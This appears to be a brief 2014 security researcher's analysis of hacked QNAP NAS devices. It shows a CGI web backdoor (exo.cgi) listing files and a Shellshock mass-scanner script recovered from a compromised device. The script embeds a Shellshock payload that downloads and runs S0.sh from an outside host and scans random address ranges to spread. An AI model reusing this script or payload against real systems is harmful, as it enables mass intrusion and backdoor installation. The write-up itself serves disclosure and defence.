 Screenshot from hacked NAS device with deployed payload can be controlled via CGI web backdoor

http://X.X.X.X:8080/cgi-bin/exo.cgi

gH CGI Backdoor

Command to Execute:

Command output: [ls]

QTS.cgi
Qdownload
S00.sh
ajaxRequest.cgi
applet
application
apps
authLogin.cgi
authLogout.cgi
backup
burnin
cgi.cgi
change_password.cgi
chartReq.cgi
cp.html
css
data
devices
disk
download
exo.cgi
filemanager
filemanager.html

Mass scanner for Shellshock
This script is taken from a compromised NAS device. Attacker is using “pscan” multi threaded port scanner to search and hack for other vulnerable Qnap NAS devices.

#!/bin/sh
## xXx@code 3-12-2014
rand=`echo $((RANDOM%255+2))`
#url="" url="http://1xx.xx.xx.xx/S0.sh" download="/bin/rm -rf /tmp/S0.sh && /bin/mkdir -p /share/HDB_DATA/.../php && /usr/bin/wget -c $url -P /tmp && /bin/sh /tmp/S0.sh 0<&1 2>&1 \n\n\n"
get="GET /cgi-bin/authLogin.cgi HTTP/1.1\nHost: 127.0.0.1\nUser-Agent: () { :; }; $download \n\n\n"
./pnscan -rQDoc -w"$get "-t500 -n300 $rand.0.0.0:255.0.0.0 8080 > /dev/null &

About the security researcher
Multiple Certified ISMS Professional with 10-year background in: IT Security, IDS and IPS, SIEM, SOC, Network Forensics, Malware Analyses, ISMS and RISK, Ethical Hacking, Vulnerability Management, Anti Fraud and Cyber Security. Skills include written and verbal communications in 6 different languages.

Currently holding a Senior Security Specialist position at Reply s.p.a - Communication Valley - Security Operations Center. Responsible for advanced security operations.

Senad Aruch
Senior Security Specialist
senad.aruc@gmail.com | www.senadaruc.com
March, 2014